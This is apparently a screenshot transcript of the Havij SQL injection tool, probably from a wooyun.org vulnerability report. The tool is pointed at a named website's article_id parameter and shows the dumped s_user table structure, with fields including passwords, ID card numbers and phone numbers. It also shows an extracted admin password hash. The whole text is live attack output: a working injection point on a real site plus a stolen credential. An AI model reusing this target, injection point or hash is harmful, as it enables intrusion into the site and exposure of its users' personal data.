 Havij

Target: http://www.scfae.com/ac_showArticle.action?article_id=663
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Database: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

s_user
ACTORNO
ACTORNAME
NICKNAME
STATE
PASSWORD
STARTDATE
PASSWVALDA
FIREDATE
BIRTHDAY
TELNUM
IDCARDNO
ALLOWOPERSYS

| PASSWORD | ACTO... |
|---|---|
| 70FF6629189E4352CD0733F059A6AB47 | admin |

Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get

Status: I'm IDLE
Clear Log

Data Found: ACTORNAME=

Count(*) of scfae.s_user is 1

Data Found: PASSWORD=70FF6629189E4352CD0733F059A6AB47

Data Found: ACTORNO=admin

www.wooyun.org